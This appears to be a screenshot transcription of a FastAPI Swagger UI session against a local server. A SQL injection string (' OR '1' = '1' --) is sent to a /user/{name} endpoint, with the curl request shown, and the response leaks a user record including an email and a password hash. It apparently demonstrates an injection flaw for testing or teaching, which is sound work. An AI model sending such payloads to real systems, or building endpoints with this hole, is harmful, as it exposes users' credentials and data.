 FastAPI - Swagger UI
http://127.0.0.1:8000/docs#/default/user_user__name__get
FastAPI 0.1.0 OAS3
/openapi.json
default
GET /user/{name} User
Parameters
Cancel
Name Description
name * required
(path)
' OR '1' = '1' --'
Execute
Clear
Responses
Curl
curl -X 'GET' \
'http://127.0.0.1:8000/user/%27%20OR%20%271%27%20%3D%20%271%27%20--%27' \
-H 'accept: application/json'
Request URL
http://127.0.0.1:8000/user/%27%20OR%20%271%27%20%3D%20%271%27%20--%27
Server response
Code Details
200
Response body
[
{
"id": 1,
"name": "aditya",
"email": "aditya@example.com",
"email_verified_at": null,
"password": "265719f4e7ee032fe4a0c5ed5735a0530545e4f35c8648155dc5450330327e2a",
"remember_token": null,
"created_at": null,
"updated_at": null
},
23°C
Sunny
ENG
IN
13:39
03/06/2022